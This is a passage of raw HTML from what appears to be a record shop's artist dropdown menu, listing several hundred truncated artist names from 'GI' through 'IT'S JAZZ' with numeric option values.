LIG..</option>  <option value="8356">GIANMARIA COC..</option>  <option value="12301">GIANNI BREZZO</option>  <option value="12820">GIANNI E DONA..</option>  <option value="10898">GIANNI SAFRED</option>  <option value="10073">GIBS</option>  <option value="20">GIBSON BROTHERS</option>  <option value="4892">GIFT OF DREAMS</option>  <option value="12570">GIGI GALAXY</option>  <option value="5860">GIGI MASIN</option>  <option value="8830">GIGI MASIN/VA..</option>  <option value="8068">GIGI TESTA</option>  <option value="9249">GIGI TESTA ME..</option>  <option value="768">GIL SCOTT HER..</option>  <option value="822">GIL SCOTT-HERON</option>  <option value="3160">GIL SCOTT-HER..</option>  <option value="10323">GILA</option>  <option value="8025">GILB&#039;R</option>  <option value="3607">GILLES PETERS..</option>  <option value="7844">GILLES PETERS..</option>  <option value="13597">GILLES RENNESON</option>  <option value="13029">GILLIES</option>  <option value="11257">GIM PRODUCTIONS</option>  <option value="11558">GIMBR&#200;RE</option>  <option value="7644">GINA & THE FL..</option>  <option value="5072">GINNY</option>  <option value="19">GINO SOCCIO</option>  <option value="9662">GIORGIA MORANDI</option>  <option value="12673">GIORGIO LOPEZ</option>  <option value="4358">GIORGIO LUCERI</option>  <option value="7646">GIORGIO LUCER..</option>  <option value="2055">GIORGIO MORODER</option>  <option value="4125">GIORGIO MOROD..</option>  <option value="5979">GIORGIO MOROD..</option>  <option value="492">GIORGOS GATZI..</option>  <option value="3952">GIORGOS GATZI..</option>  <option value="5482">GIOVANNI DAMICO</option>  <option value="4863">GIOVANNI ZANF..</option>  <option value="5280">GIT FEAT BROO..</option>  <option value="8118">GIULIANO SORG..</option>  <option value="3653">GIULIO DJ</option>  <option value="9325">GIUSEPPE LEON..</option>  <option value="9656">GIZELLE SMITH</option>  <option value="11369">GLADSTONE AND..</option>  <option value="704">GLADYS KNIGHT</option>  <option value="2708">GLADYS KNIGHT..</option>  <option value="6871">GLANCE, PHONK..</option>  <option value="5889">GLASS CANDY</option>  <option value="6020">GLASS CANDY</option>  <option value="7289">GLASS COFFEE</option>  <option value="11524">GLEDD</option>  <option value="13076">GLEDD / THE F..</option>  <option value="9543">GLEN ADAMS</option>  <option value="13786">GLEN ADAMS AF..</option>  <option value="545">GLEN LEWIS fe..</option>  <option value="10597">GLEN RICKS</option>  <option value="7054">GLEN SCOTT</option>  <option value="11028">GLEN VELEZ</option>  <option value="5242">GLENN ASTRO</option>  <option value="6833">GLENN ASTRO &..</option>  <option value="9552">GLENN DAVIS</option>  <option value="4077">GLENN JONES</option>  <option value="572">GLENN LEWIS</option>  <option value="2145">GLENN MORRISON</option>  <option value="309">GLENN UNDERGR..</option>  <option value="3475">GLENN UNDERGR..</option>  <option value="2028">GLENN UNDERGR..</option>  <option value="4526">GLENN UNDERGR..</option>  <option value="2251">GLIMMERS</option>  <option value="6123">GLIMPSE & MAR..</option>  <option value="3051">GLIMPSE & MAR..</option>  <option value="6370">GLISSANDO BROS.</option>  <option value="3074">GLITTERBUG</option>  <option value="11465">GLOBAL COMMUN..</option>  <option value="10199">GLOBAL ELECTR..</option>  <option value="3883">GLOBAL MIND</option>  <option value="6420">GLORIA ANN TA..</option>  <option value="6904">GLORIA ESTEFAN</option>  <option value="961">GLORIA GAYNOR</option>  <option value="6255">GLORIA GAYNOR..</option>  <option value="9464">GLORIA JAY</option>  <option value="13113">GLORIA SCOTT</option>  <option value="9952">GLORIA TAYLOR</option>  <option value="10908">GLOVED HANDS</option>  <option value="11530">GLOW</option>  <option value="13047">GMM WITH ROBO..</option>  <option value="7874">GNORK</option>  <option value="9275">GNORK / LUV JAM</option>  <option value="8688">GO DAM</option>  <option value="138">GOAPELE</option>  <option value="12181">GOAT SERIES</option>  <option value="8364">GODDY OKU</option>  <option value="10207">GODFATHER DON</option>  <option value="11533">GOGO PENGUIN</option>  <option value="6700">GOITIA DEITZ</option>  <option value="5938">GOLD</option>  <option value="13232">GOLD IN THE S..</option>  <option value="12739">GOLDEN AXE</option>  <option value="12622">GOLDEN BUG</option>  <option value="10282">GOLDEN BUG & ..</option>  <option value="10797">GOLDEN DAWN A..</option>  <option value="939">GOLDEN FLAMIN..</option>  <option value="7247">GOLDEN IVY</option>  <option value="13783">GOLDEN MEAN</option>  <option value="8472">GOLDEN RETRIE..</option>  <option value="5220">GOLDEN TEACHER</option>  <option value="8936">GOLDEN TEACHE..</option>  <option value="9990">GOLDIE ALEXAN..</option>  <option value="7483">GOLDIE THORN</option>  <option value="13752">GOME</option>  <option value="4453">GOMMA ALL STARS</option>  <option value="3068">GONG</option>  <option value="4282">GONNO</option>  <option value="5357">GONNO / ALTZ</option>  <option value="4194">GONZALES</option>  <option value="8760">GONZO-GONZO</option>  <option value="10395">GOOD BLOCK</option>  <option value="11756">GOODS</option>  <option value="1011">GOODY GOODY</option>  <option value="8072">GOOGIE & TOM ..</option>  <option value="8347">GORDON GRODY</option>  <option value="8661">GORDON HENDER..</option>  <option value="3755">GORDON&#039;S WAR</option>  <option value="2599">GORGE</option>  <option value="10723">GORZIAN</option>  <option value="9451">GOSTO PESSOAL</option>  <option value="4703">GOTYE</option>  <option value="8996">GRACE JACKSON..</option>  <option value="18">GRACE JONES</option>  <option value="4074">GRACEFUL EXIT</option>  <option value="322">GRACELAND</option>  <option value="12357">GRADIENT</option>  <option value="8463">GRADIENT LOGIC</option>  <option value="13156">GRADY TATE</option>  <option value="3047">GRAMAPHONEDZIE</option>  <option value="5268">GRAMME</option>  <option value="9184">GRAMPA (KERRI..</option>  <option value="1116">GRAND HIGH PR..</option>  <option value="4514">GRAND PRIX</option>  <option value="12908">GRAND WIZARD ..</option>  <option value="5875">GRANDBROTHERS</option>  <option value="8777">GRANT</option>  <option value="13714">GRANT & FINNOH</option>  <option value="1874">GRANTORINO</option>  <option value="10367">GRATITUDE</option>  <option value="12994">GRATTS</option>  <option value="12350">GRAUZONE</option>  <option value="17">GRAY＆HANKS</option>  <option value="4331">GREDIT</option>  <option value="4733">GREDITS</option>  <option value="4201">GREEDOM</option>  <option value="5812">GREEEN LINEZ</option>  <option value="12311">GREEN-HOUSE</option>  <option value="11169">GREENWOOD</option>  <option value="7615">GREG BEATO</option>  <option value="6283">GREG CASH, AA..</option>  <option value="13098">GREG FOAT</option>  <option value="13661">GREG FOAT & G..</option>  <option value="3326">GREG GOW</option>  <option value="8024">GREG HENDERSON</option>  <option value="11788">GREG PAULUS</option>  <option value="5061">GREG WILSON</option>  <option value="9969">GREG WINFIELD..</option>  <option value="8076">GREG YODER</option>  <option value="4681">GREGOR SALTO ..</option>  <option value="1667">GREGOR TRESHER</option>  <option value="7942">GREGOR YAN</option>  <option value="7327">GREGORY</option>  <option value="4638">GREGORY PORTER</option>  <option value="9338">GREITA</option>  <option value="12196">GREVILLE</option>  <option value="2795">GREYMATTER</option>  <option value="13710">GRIT (グリット)</option>  <option value="3236">GROOVE ARMADA</option>  <option value="6232">GROOVE ARMADA..</option>  <option value="4144">GROOVE ASSASSIN</option>  <option value="12174">GROOVE BOYS P..</option>  <option value="3222">GROOVE COLLEC..</option>  <option value="1587">GROOVE COMMIT..</option>  <option value="11094">GROOVE MINORITY</option>  <option value="9205">GROOVE PATROL..</option>  <option value="6287">GROOVE RIDDIM</option>  <option value="7027">GROOVELVET</option>  <option value="2224">GROOVENAUTS</option>  <option value="4932">GROOVESTYLE</option>  <option value="9324">GROTTO</option>  <option value="9841">GROUND</option>  <option value="13096">GROUND / MORI..</option>  <option value="11337">GROUP A</option>  <option value="13716">GROUP DU JOUR</option>  <option value="12183">GROUP HOME &#..</option>  <option value="13407">GROUP OF GODS</option>  <option value="2104">GRUBER & NURN..</option>  <option value="8542">GRUPO ALMENDRA</option>  <option value="10098">GRUPO CONTROL..</option>  <option value="4895">GRUPO LOS YOYI</option>  <option value="12438">GRUPO NATUREZA</option>  <option value="13385">GRUPO UM</option>  <option value="7511">GRYNINGEN</option>  <option value="10383">GSD & LENSKI</option>  <option value="3811">GSM</option>  <option value="9469">GU & SEAN HALEY</option>  <option value="9754">GU (GLENN UND..</option>  <option value="6958">GU aka CVO</option>  <option value="10463">GU aka CVO & ..</option>  <option value="2965">GU&#039;S JAZ COLL..</option>  <option value="11394">GUARDIAN ANGEL</option>  <option value="9470">GUBOO (GLENN ..</option>  <option value="12192">GUEST</option>  <option value="4462">GUI BORATTO</option>  <option value="1697">GUI BORATTO &..</option>  <option value="4480">GUIDO SCHNEIDER</option>  <option value="12284">GUIHERME LAMO..</option>  <option value="8409">GUILHEM MONIN</option>  <option value="11518">GUILHERME COU..</option>  <option value="5943">GUILLAUME DES..</option>  <option value="1128">GUILLAUME＆TH..</option>  <option value="13151">GUINU</option>  <option value="7016">GUIRO</option>  <option value="12906">GUITAR RAY</option>  <option value="13105">GULLS</option>  <option value="2985">GUMMIHZ</option>  <option value="3731">GUMMIHZ & NIK..</option>  <option value="5394">GUMMIHZ / QUELL</option>  <option value="5855">GUNNAR HASLAM</option>  <option value="3529">GUNNAR WENDEL</option>  <option value="4523">GUS GUS</option>  <option value="7184">GUS PIRELLI</option>  <option value="10086">GUSTAAF</option>  <option value="11376">GUSTAAF AND S&W</option>  <option value="6383">GUSTAVO BRAMAO</option>  <option value="7482">GUSTO & DJ FACE</option>  <option value="6739">GUTI</option>  <option value="9514">GUTI & DUBSHAPE</option>  <option value="6504">GUY CUEVAS</option>  <option value="4553">GUY GERBER</option>  <option value="12104">GUY GERBER & ..</option>  <option value="7290">GUY GERBER & ..</option>  <option value="653">GUY GERBER＆S..</option>  <option value="9553">GUY INCOGNITO</option>  <option value="1898">GUY J</option>  <option value="4081">GUYNAMUKAT</option>  <option value="4900">GW EDITS</option>  <option value="891">GWEN GUTHRIE</option>  <option value="994">GWEN MCCRAE</option>  <option value="10801">GYEDU BLAY AM..</option>  <option value="13621">GYNOID 74</option>  <option value="2144">GYPSY</option>  <option value="5865">H. BRUNNER</option>  <option value="1578">H.GARDEN feat..</option>  <option value="1755">H.O.S.H.</option>  <option value="10862">HADAR</option>  <option value="6463">HADE</option>  <option value="1142">HAKAN LIDBO f..</option>  <option value="13052">HAKI R. MADHU..</option>  <option value="3297">HAKIM MURPHY ..</option>  <option value="2299">HALF FACT</option>  <option value="9713">HALLEX M</option>  <option value="4350">HALO</option>  <option value="5108">HALO & THE SI..</option>  <option value="11218">HAMILTON BOHA..</option>  <option value="13281">HAMISH BALFOUR</option>  <option value="4728">HAMISH STRUART</option>  <option value="8488">HAMMER</option>  <option value="10496">HAMMER / ATLUS</option>  <option value="7451">HAMO</option>  <option value="9812">HAMPSHIRE AND..</option>  <option value="9138">HANAROSSA</option>  <option value="137">HAND KRAFT</option>  <option value="9741">HANERS</option>  <option value="13606">HANIA RANI</option>  <option value="7991">HANNA</option>  <option value="1470">HANNA HAIS</option>  <option value="8889">HANNULELAURI</option>  <option value="9818">HANOBEN / KAR..</option>  <option value="13388">HANS HASS</option>  <option value="5570">HARAKET</option>  <option value="7599">HARALD BJORK</option>  <option value="11828">HARD DRIVE LI..</option>  <option value="8744">HARD DRIVERS</option>  <option value="4486">HARD TON</option>  <option value="9301">HARDDRIVE (LO..</option>  <option value="2111">HARDRIVE:2000</option>  <option value="5323">HARDROCK STRI..</option>  <option value="742">HARDSOUL</option>  <option value="3720">HARDWAY BROS.</option>  <option value="11180">HARETON SALVA..</option>  <option value="11212">HARKS AND MUDD</option>  <option value="13473">HARLEM HUSTLE..</option>  <option value="8745">HARLEM RIVER ..</option>  <option value="1843">HARLEY & MUSCLE</option>  <option value="9186">HARMONIOUS TH..</option>  <option value="12439">HARMONY CATS</option>  <option value="11286">HAROLD LUCIOUS</option>  <option value="12742">HAROLD MATTHE..</option>  <option value="13515">HAROLD MCKINNEY</option>  <option value="801">HAROLD MELVIN..</option>  <option value="6130">HARRIS & ORR</option>  <option value="9461">HARRISON BDP</option>  <option value="3532">HARRISON CRUMP</option>  <option value="4432">HARRY MOSCO</option>  <option value="8912">HARRY PARSONS</option>  <option value="9459">HARRY ROMERO</option>  <option value="11026">HARRY THUMANN</option>  <option value="8856">HARRY WOLFMAN</option>  <option value="7659">HARRY WOLFMAN..</option>  <option value="13691">HARUKA NAKAMURA</option>  <option value="8808">HARUOMI HOSON..</option>  <option value="11990">HARVEY COUTURE</option>  <option value="1034">HARVEY MASON</option>  <option value="13527">HARVEY SCALES..</option>  <option value="6534">HARVEY SUTHER..</option>  <option value="8373">HARVEY SUTHER..</option>  <option value="5854">HASHMAN DEEJAY</option>  <option value="5872">HATCHBACK</option>  <option value="8470">HATCHETS</option>  <option value="3910">HATI MUNETSI</option>  <option value="3037">HATIKVAH</option>  <option value="9479">HATSVALI</option>  <option value="9093">HATTERMAN</option>  <option value="6651">HAUKE FREER</option>  <option value="1757">HAUSMANN C</option>  <option value="13277">HAVANA / SIGM..</option>  <option value="5050">HAWAII</option>  <option value="7821">HAWKES & BLAKE</option>  <option value="10109">HAYES & ZEITG..</option>  <option value="10168">HAZARDS OF PR..</option>  <option value="9025">HAZMAT</option>  <option value="13025">HAZMAT LIVE</option>  <option value="2151">HEAD AND NECK..</option>  <option value="7509">HEAD NODDING ..</option>  <option value="3951">HEADLEGZ</option>  <option value="6647">HEADLESS GHOST</option>  <option value="7164">HEADROOMS</option>  <option value="8098">HEADS FUNK BAND</option>  <option value="8451">HEAR & NOW</option>  <option value="6328">HEART 2 HEART</option>  <option value="6047">HEARTBREAK SO..</option>  <option value="571">HEATHER HEDLEY</option>  <option value="2416">HEATHER JOHNSON</option>  <option value="4227">HEATSICK</option>  <option value="2681">HEATWAVE</option>  <option value="11375">HEAVEN & EARTH</option>  <option value="12405">HEAVEN SENT &..</option>  <option value="5546">HEAVY DISCO</option>  <option value="4409">HEAVY DISCO /..</option>  <option value="2275">HEBEGEDE & VE..</option>  <option value="3343">HECTOR</option>  <option value="12519">HECTOR COSTITA</option>  <option value="1831">HECTOR LAVOE</option>  <option value="8902">HEEM THE MUSI..</option>  <option value="9902">HEIDY TAMME /..</option>  <option value="5212">HEIKKI SARMAN..</option>  <option value="11168">HEION</option>  <option value="8801">HELDER RUSSO</option>  <option value="6271">HELEN</option>  <option value="13114">HELEN & CARLOS</option>  <option value="5922">HELEN REDDY</option>  <option value="11567">HELIO MATHEUS</option>  <option value="11978">HELIUM</option>  <option value="4478">HELIUM ROBOTS</option>  <option value="11678">HELLER & FARL..</option>  <option value="6731">HELLO SAILOR</option>  <option value="10030">HELLOGOODBYE</option>  <option value="4915">HENRI-PIERRE ..</option>  <option value="5433">HENRIK BERGQV..</option>  <option value="243">HENRIK SCHWARZ</option>  <option value="1810">HENRIK SCHWAR..</option>  <option value="1814">HENRIK SCHWAR..</option>  <option value="286">HENRIK SCHWAR..</option>  <option value="2640">HENRY L</option>  <option value="6101">HENRY SAIZ/PI..</option>  <option value="8982">HENRY THOMAS ..</option>  <option value="10995">HENRY TURNER&#039;..</option>  <option value="7316">HENRY WU</option>  <option value="9399">HENRY WU & EA..</option>  <option value="1802">HER BAD HABIT</option>  <option value="928">HER YOU PERCU..</option>  <option value="16">HERB ALPERT</option>  <option value="10776">HERB FLAVOR /..</option>  <option value="1175">HERB LF</option>  <option value="4280">HERB LF & PET..</option>  <option value="8307">HERBERT</option>  <option value="5142">HERBEST MOON</option>  <option value="4810">HERBIE</option>  <option value="11639">HERBIE GOINS</option>  <option value="67">HERBIE HANCOCK</option>  <option value="9395">HERBIE MANN</option>  <option value="2363">HERCULES</option>  <option value="7682">HERCULES (MAR..</option>  <option value="1784">HERCULES AND ..</option>  <option value="3374">HERMAN</option>  <option value="13514">HERMAN KELLY ..</option>  <option value="2606">HERMANEZ</option>  <option value="4012">HERMANNSTADT ..</option>  <option value="12801">HERMETO PASCOAL</option>  <option value="5797">HERMEZ</option>  <option value="1965">HERNAN CATTAN..</option>  <option value="4171">HEROES OF THE..</option>  <option value="4381">HERVE SAMB & ..</option>  <option value="7450">HESS IS MORE</option>  <option value="12758">HEXAGON SEAM ..</option>  <option value="8162">HF INTERNATIO..</option>  <option value="818">HI- GLOSS</option>  <option value="10159">HI-BIAS</option>  <option value="8060">HIATUS KAIYOTE</option>  <option value="5760">HIDDEN REVEALED</option>  <option value="7255">HIDDEN SPHERES</option>  <option value="1885">HIDEO KOBAYASHI</option>  <option value="7151">HIDETO OMURA</option>  <option value="5726">HIEROGLYPHIC ..</option>  <option value="7268">HIGAMOS HOGAMOS</option>  <option value="2993">HIGH FASHION</option>  <option value="9892">HIGH FIDELITY</option>  <option value="11541">HIGH FREQUENCY</option>  <option value="11637">HIGH RESOLUTION</option>  <option value="10157">HIGH VOLTAGE</option>  <option value="10860">HIGH VOLTAGE ..</option>  <option value="6275">HIKARU meets ..</option>  <option value="10583">HILLSIDE</option>  <option value="12327">HILTON FELTON</option>  <option value="6806">HINODE</option>  <option value="7602">HINODE & PATR..</option>  <option value="10402">HIPNOTIC</option>  <option value="12400">HIPPI & THE G..</option>  <option value="2759">HIPSTERS</option>  <option value="8074">HIRAM & DIRECT</option>  <option value="9234">HIROSHI 2 HIR..</option>  <option value="13126">HIROSHI MATSU..</option>  <option value="4221">HIROSHI WATAN..</option>  <option value="6624">HIROSHI WATAN..</option>  <option value="9473">HIROSHI WATAN..</option>  <option value="6812">HIROSHI WATAN..</option>  <option value="5422">HIROYUKI ARAK..</option>  <option value="8810">HIS DIRTY SEC..</option>  <option value="13024">HISS IS BLISS</option>  <option value="7889">HISSMAN</option>  <option value="12878">HIVER</option>  <option value="4783">HNNY</option>  <option value="7228">HNNY / ENNIO ..</option>  <option value="5275">HNNY / KOKO</option>  <option value="7826">HNNY / KYODAI</option>  <option value="6844">HOAX BELIEVERS</option>  <option value="9322">HOBIE</option>  <option value="11308">HODGE</option>  <option value="8658">HODINI</option>  <option value="4219">HOGGAR</option>  <option value="9423">HOKIS POKIS</option>  <option value="842">HOKIS POKIS/Y..</option>  <option value="4344">HOLD YOUTH</option>  <option value="9985">HOLDTIGHT</option>  <option value="3643">HOLGER CZUKAY</option>  <option value="10680">HOLGER CZUKAY..</option>  <option value="6820">HOLIDAY 80</option>  <option value="4873">HOLLIE COOK &..</option>  <option value="13767">HOLLIS P. MON..</option>  <option value="6882">HOLLIS PARKER</option>  <option value="7812">HOLLOW QUARRY</option>  <option value="7167">HOLLY JOHNSON</option>  <option value="8195">HOLM CPU</option>  <option value="6970">HOLMES</option>  <option value="13612">HOLY GARAGE</option>  <option value="8764">HOLY GHOST INC</option>  <option value="1252">HOLY GHOST!</option>  <option value="5538">HOLY MODELS</option>  <option value="4956">HOME & GARDEN</option>  <option value="13244">HOME BOY AND ..</option>  <option value="6841">HOMEBOY</option>  <option value="6890">HOMECOOKIN&#039;</option>  <option value="7493">HOMEGROWN SYN..</option>  <option value="8507">HOMEPARK</option>  <option value="3508">HOMEPARK</option>  <option value="8631">HOMERO G</option>  <option value="4731">HOMEWORK</option>  <option value="2443">HOMEWRECKERS</option>  <option value="4808">HOMICIDE MCBR..</option>  <option value="7980">HONEY DIJON</option>  <option value="13146">HONEY MACHINE</option>  <option value="8624">HONEY SAUCE B..</option>  <option value="13697">HONEYSWEET</option>  <option value="1964">HONG KONG MIC..</option>  <option value="4288">HOOD NATIVES</option>  <option value="12255">HOODOO FUSHIMI</option>  <option value="332">HOPE COLLECTIVE</option>  <option value="8554">HORACE ANDY</option>  <option value="2950">HORACE ANDY &..</option>  <option value="9810">HORACE ANDY/P..</option>  <option value="13598">HORACE FERGUSON</option>  <option value="13124">HORACE TAPSCO..</option>  <option value="3186">HORACIO</option>  <option value="10436">HORATIO LUNA</option>  <option value="12599">HORIZON</option>  <option value="12895">HORNBOSTEL</option>  <option value="5046">HORROR INC.</option>  <option value="2440">HORSE MEAT DI..</option>  <option value="11403">HORSE MEAT DI..</option>  <option value="12488">HORSE MEAT DI..</option>  <option value="13675">HORTENSE ELLIS</option>  <option value="10621">HOSHINA ANNIV..</option>  <option value="1862">HOT CHIP</option>  <option value="4833">HOT CHOCOLATE</option>  <option value="9994">HOT CHOCOLATE..</option>  <option value="11467">HOT JAM</option>  <option value="1671">HOT LIZARD</option>  <option value="9134">HOT MOOD</option>  <option value="8696">HOT NATURED</option>  <option value="6506">HOT PEPPER</option>  <option value="11303">HOT SOUL SING..</option>  <option value="3055">HOT TODDY</option>  <option value="6199">HOT10TOT10</option>  <option value="3838">HOTEL MOTEL</option>  <option value="8181">HOTMOOD</option>  <option value="6171">HOTT SNOW</option>  <option value="12665">HOUEIDA HEDFI</option>  <option value="12345">HOUSE & GARDEN</option>  <option value="9153">HOUSE 2 HOUSE</option>  <option value="13097">HOUSE BROS</option>  <option value="6064">HOUSE FOR THE..</option>  <option value="12189">HOUSE FOUNDAT..</option>  <option value="4696">HOUSE MANNEQUIN</option>  <option value="10356">HOUSE NEGRO</option>  <option value="12918">HOUSE OF ASSE..</option>  <option value="7485">HOUSE OF DOORS</option>  <option value="6000">HOUSE OF DOOR..</option>  <option value="2683">HOUSE OF GYPS..</option>  <option value="3173">HOUSE OF HOUSE</option>  <option value="6235">HOUSE OF JEZE..</option>  <option value="7883">HOUSE OF SPIR..</option>  <option value="8474">HOUSE OF STYLES</option>  <option value="6430">HOUSEMASTER B..</option>  <option value="9857">HOUSEMATES</option>  <option value="11443">HOUSEY DOINGZ</option>  <option value="10108">HOVE</option>  <option value="3842">HOWARD JOHNSON</option>  <option value="10661">HOWES</option>  <option value="12114">HOWIE LEE</option>  <option value="4960">HOWL ENSEMBLE</option>  <option value="12465">HP VINCE</option>  <option value="8299">HUBERT CLARKE..</option>  <option value="15">HUBERT LAWS</option>  <option value="12260">HUBERT LAWS F..</option>  <option value="5959">HUBERTUS SCHA..</option>  <option value="7807">HUBIE DAVIDSON</option>  <option value="1537">HUDSON PEOPLE</option>  <option value="7299">HUERCO S</option>  <option value="8650">HUERTA</option>  <option value="8186">HUERTA/YOUAND..</option>  <option value="7758">HUGH MANE</option>  <option value="14">HUGH MASEKELA</option>  <option value="7376">HUGO FREDERICK</option>  <option value="8497">HUGO GINER / ..</option>  <option value="12137">HUGO JASA</option>  <option value="9083">HUGO JAY</option>  <option value="10247">HUGO LX</option>  <option value="10217">HUGO MARI</option>  <option value="11593">HUMA</option>  <option value="5801">HUMAN LEAGUE</option>  <option value="11582">HUMAN RACE</option>  <option value="11252">HUMBLE B FLAT</option>  <option value="3525">HUNDRED STRON..</option>  <option value="2586">HUNER & LAUHAUS</option>  <option value="3401">HUNGRY GHOST</option>  <option value="9375">HUSH HUSH</option>  <option value="13789">HUW MARC BENN..</option>  <option value="4860">HUXLEY</option>  <option value="12748">HYBOID</option>  <option value="12894">HYBRID MAN</option>  <option value="2237">HYDEN ANDRE P..</option>  <option value="10856">HYDROMANTIC</option>  <option value="9261">HYENAH</option>  <option value="13529">HYLA PARKER</option>  <option value="11481">HYPERACTIVE L..</option>  <option value="13805">HYPNOSIS</option>  <option value="9567">HYPOCHONDRIAC</option>  <option value="11245">HYSEAR DON WA..</option>  <option value="7592">HYSTERIC</option>  <option value="4167">I BOAT CAPTAIN</option>  <option value="3229">I LED 3 LIVES</option>  <option value="7627">I ROBOTS DIRT..</option>  <option value="5475">I SIGNORI DEL..</option>  <option value="9082">I-F</option>  <option value="7143">I-ROBOTS</option>  <option value="6066">I-ROBOTS PRES..</option>  <option value="5485">I-ROBOTS PRES..</option>  <option value="13348">I.B.M.</option>  <option value="6712">I.G.</option>  <option value="1490">I:CUBE</option>  <option value="7845">I:CUBE / CHEEK</option>  <option value="8191">I:CUBE, GILB&#039;..</option>  <option value="13009">IAN ASH FEAT ..</option>  <option value="7588">IAN BLEVINS</option>  <option value="12923">IAN CARR</option>  <option value="13586">IAN CARR with..</option>  <option value="12268">IAN CARR’S NU..</option>  <option value="845">IAN DURY＆THE..</option>  <option value="1647">IAN FRIDAY</option>  <option value="2311">IAN GROSSON</option>  <option value="4247">IAN O&#039;BRIEN</option>  <option value="3728">IAN O&#039;DONOVAN</option>  <option value="2936">IAN POOLEY</option>  <option value="3665">IAN POOLEY & ..</option>  <option value="10012">IAN WALLACE</option>  <option value="11338">IAN WILLSON</option>  <option value="8621">IAO</option>  <option value="12252">IASOS</option>  <option value="3689">IBEX</option>  <option value="1954">ICAN</option>  <option value="2227">ICASOL</option>  <option value="9563">ICE</option>  <option value="12506">ICE (JPN)</option>  <option value="3056">ICHISAN</option>  <option value="8699">ICOLA (I:CUBE)</option>  <option value="12896">IDAN HANA</option>  <option value="2550">IDEA6</option>  <option value="6634">IDEAL</option>  <option value="11019">IDENTIFIED PA..</option>  <option value="3018">IDIOMA</option>  <option value="2499">IDJUT BOYS</option>  <option value="9801">IDJUT BOYS & ..</option>  <option value="922">IDRIS MUHAMMAD</option>  <option value="11727">IDRISS D</option>  <option value="11942">IDRISSA SOUMA..</option>  <option value="3717">IFEEL STUDIO</option>  <option value="12720">IGAXX</option>  <option value="8562">IGNA IGWEBUIKE</option>  <option value="10034">IGOR B</option>  <option value="7993">IGOR JADRANIN</option>  <option value="2941">IGOR O. VLASOV</option>  <option value="8107">IGOR TIPURA</option>  <option value="3566">III BLU</option>  <option value="3217">IKE</option>  <option value="12332">IKE & TINA TU..</option>  <option value="4092">IKE &#039;N&#039; MIKE</option>  <option value="461">IKE BLACK LIQ..</option>  <option value="3921">IKE STRONG</option>  <option value="9680">IKE WHITE</option>  <option value="12417">IKKUBARU</option>  <option value="4404">IL BOSCO</option>  <option value="10532">IL GIARDINO D..</option>  <option value="9961">IL GUARDIANO ..</option>  <option value="7631">ILAN KABILJO</option>  <option value="2391">ILIJA RUDMAN</option>  <option value="7738">ILIJA RUDMAN ..</option>  <option value="10919">ILIJA RUDMAN ..</option>  <option value="6423">ILO</option>  <option value="8552">ILO / OOFT!</option>  <option value="3231">ILYA SANTANA</option>  <option value="817">IMAGINATION</option>  <option value="675">IMANI</option>  <option value="12002">IMITATION</option>  <option value="3120">IMOGEN HEAP</option>  <option value="7680">IMPERFECT PRO..</option>  <option value="7245">IMYRMIND</option>  <option value="11300">IN EMBRACE</option>  <option value="4306">IN FLAGRANTI</option>  <option value="8233">IN FLAGRANTI ..</option>  <option value="11764">IN ONE PIECE</option>  <option value="2842">INAYA DAY</option>  <option value="3647">INAYA DAY & R..</option>  <option value="11532">INCARNATIONS</option>  <option value="10817">INCENTIVE</option>  <option value="3076">INCOGDO(DERRI..</option>  <option value="710">INCOGNITO</option>  <option value="11102">INCONNU</option>  <option value="12328">INCREDIBLE BO..</option>  <option value="1883">INDEEP</option>  <option value="938">INDEEP vs IMA..</option>  <option value="2099">INDEPENDENT M..</option>  <option value="11057">INDEX</option>  <option value="8056">INDEX 968</option>  <option value="1893">INDIA ARIE</option>  <option value="4636">INDIAN OCEAN</option>  <option value="7040">INDIGENOUS MU..</option>  <option value="4937">INDIGENOUS TR..</option>  <option value="10399">INDIO</option>  <option value="10929">INER &#8206;</option>  <option value="503">INERSPHERE ak..</option>  <option value="4137">INFECTED SOUL</option>  <option value="4640">INFESTUS</option>  <option value="10342">INFINITI / RE..</option>  <option value="9797">INFINITY</option>  <option value="2021">INFLUX</option>  <option value="8979">INFRA RED</option>  <option value="13659">INFUNKTUATION</option>  <option value="9397">INGLETON FALLS</option>  <option value="12573">INGRAM</option>  <option value="6280">INHALT</option>  <option value="12897">INNER CIRCLE</option>  <option value="730">INNER CITY</option>  <option value="864">INNER LIFE</option>  <option value="5991">INNER LIFE / ..</option>  <option value="867">INNER LIFE/LO..</option>  <option value="7051">INNER LIFE/TH..</option>  <option value="9740">INNER SENSE</option>  <option value="2551">INNER SOUL</option>  <option value="6304">INNERSECTION</option>  <option value="5956">INNERSPACE HA..</option>  <option value="237">INNERZONE ORC..</option>  <option value="7914">INO HIDEFUMI ..</option>  <option value="9971">INOYAMALAND</option>  <option value="3004">INPETTO</option>  <option value="3579">INSTANT FUNK</option>  <option value="866">INSTANT FUNK/..</option>  <option value="3278">INSTANT HOUSE</option>  <option value="7596">INSTINCT</option>  <option value="10035">INSTINCT</option>  <option value="13377">INTELLIGENT C..</option>  <option value="6184">INTERCEPTOR (..</option>  <option value="12713">INTERCEPTS</option>  <option value="13215">INTERIOR</option>  <option value="9909">INTERNATIONAL..</option>  <option value="11275">INTERNATIONAL..</option>  <option value="8009">INTERNATIONAL..</option>  <option value="9156">INTERPLANETAR..</option>  <option value="9365">INTERSTATE</option>  <option value="10633">INTIMACY</option>  <option value="12077">INTR0BEATZ</option>  <option value="6152">INTROSPECTIVE..</option>  <option value="2064">INTROVERT</option>  <option value="4564">INTRUDER (A M..</option>  <option value="894">INTRUDERS</option>  <option value="1866">INTRUSION</option>  <option value="11305">INV&#332;KER</option>  <option value="4111">INVERTO</option>  <option value="7528">INVISIBLE CIT..</option>  <option value="6021">INVISIBLE CON..</option>  <option value="871">INVISIBLE MAN..</option>  <option value="8369">INVISIBLELAND</option>  <option value="8350">INXXXWEL</option>  <option value="2987">ION LUDWIG</option>  <option value="7337">IORI</option>  <option value="5397">IORI WAKASA</option>  <option value="11152">IR & VELMOND</option>  <option value="9216">IRAKERE</option>  <option value="6752">IRENE CATHAWAY</option>  <option value="9989">IRON BLU</option>  <option value="3238">IRON CURTIS</option>  <option value="6611">ISAAC BASKER</option>  <option value="12030">ISABR&#039;M</option>  <option value="3993">ISAEV</option>  <option value="7703">ISAEV B / RON..</option>  <option value="9000">ISH / JOHN TR..</option>  <option value="7203">ISHINOHANA</option>  <option value="6849">ISHMAEL</option>  <option value="10299">ISHMAEL ENSEM..</option>  <option value="9296">ISLANDMAN</option>  <option value="1256">ISLEY BROTHERS</option>  <option value="6850">ISMAEL MIRANDA</option>  <option value="12577">ISMISTIK</option>  <option value="10365">ISOLEE</option>  <option value="255">ISOUL8</option>  <option value="11434">ISOUL8 VS JUN..</option>  <option value="4441">IT&#039;S JAZZ</option>  